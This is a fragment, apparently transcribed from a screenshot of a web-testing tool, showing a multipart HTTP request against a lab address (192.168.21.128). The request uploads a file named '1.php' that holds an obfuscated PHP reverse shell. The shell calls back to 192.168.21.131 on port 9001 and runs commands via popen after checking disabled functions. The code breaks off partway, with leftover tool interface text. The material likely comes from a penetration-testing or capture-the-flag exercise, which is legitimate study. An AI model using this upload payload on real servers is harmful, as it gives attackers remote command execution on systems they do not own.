 Target: http://192.168.21.128
13 Referer: http://192.168.21.128/dashboard.html
14
15 -----------------------------4518448161049726257223477389
16 Content-Disposition: form-data; name="file"; filename="1.txt"
17 Content-Type: text/plain
18
19 val1d
20 -----------------------------4518448161049726257223477389
21 Content-Disposition: form-data; name="file"; filename="1.php"
22 Content-Type: text/plain
23
24     /*<?php /**/
25       @error_reporting(0);
26       @set_time_limit(0); @ignore_user_abort(1); @ini_set('max_execution_time',0);
27       $dis=@ini_get('disable_functions');
28       if(!empty($dis)){
29         $dis=preg_replace('/[, ]+/', ',', $dis);
30         $dis=explode(',', $dis);
31         $dis=array_map('trim', $dis);
32       }else{
33         $dis=array();
34       }
35
36     $ipaddr='192.168.21.131';
37     $port=9001;
38
39     if(!function_exists('FgwhvrTPJEvq')){
40       function FgwhvrTPJEvq($c){
41         global $dis;
42
43       if (FALSE !== strpos(strtolower(PHP_OS), 'win' )) {
44         $c=$c." 2>&1\n";
45       }
46       $Lklu='is_callable';
47       $XgvBm='in_array';
48
49       if($Lklu('popen')and!$XgvBm('popen',$dis)){
50         $fp=popen($c,'r');
? Search
1 payload position